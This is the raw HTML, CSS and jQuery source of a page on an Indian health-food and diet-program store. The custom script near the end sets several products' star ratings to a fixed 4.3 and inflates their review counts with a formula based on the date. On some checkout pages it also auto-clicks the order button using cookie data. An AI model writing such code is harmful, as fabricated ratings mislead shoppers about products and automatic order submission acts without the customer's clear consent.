!important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"a372ef56cd","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1766459548" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script defer type="text/javascript" src="https://www.possible.in/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1754552719" id="akismet-frontend-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.3.4" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/yoga-for-thyroid-poses-to-keep-your-gland-in-top-shape.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/yoga-for-thyroid-poses-to-keep-your-gland-in-top-shape.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/yoga-for-thyroid-poses-to-keep-your-gland-in-top-shape.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/yoga-for-thyroid-poses-to-keep-your-gland-in-top-shape.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/yoga-for-thyroid-poses-to-keep-your-gland-in-top-shape.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

